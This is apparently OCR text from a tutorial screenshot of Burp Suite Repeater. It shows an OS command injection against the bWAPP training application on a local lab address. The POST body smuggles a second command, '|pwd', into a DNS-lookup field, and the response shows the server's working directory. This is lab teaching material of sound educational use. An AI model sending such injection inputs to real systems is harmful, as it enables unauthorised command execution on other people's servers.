 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.0.
Request
Raw Params Headers Hex
POST /bWAPP/commandi.php HTTP/1.1
Host: 192.168.0.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.0.11
Connection: close
Referer: http://192.168.0.11/bWAPP/commandi.php
Cookie: security_level=1;
PHPSESSID=0d259a0063cec040cf66296b6c8a1684
Upgrade-Insecure-Requests: 1
target=www.nsa.gov |pwd&form=submit
Response
Raw Headers Hex HTML Render
<h1>OS Command Injection</h1>
<form action="/bWAPP/commandi.php" method="POST">
<p>
<label for="target">DNS lookup:</label>
<input type="text" id="target" name="target"
value="www.nsa.gov">
<button type="submit" name="form"
value="submit">Lookup</button>
</p>
</form>
<p align="left">/var/www/bWAPP
</p>
</div>
<div id="side">
www.hackingarticles.in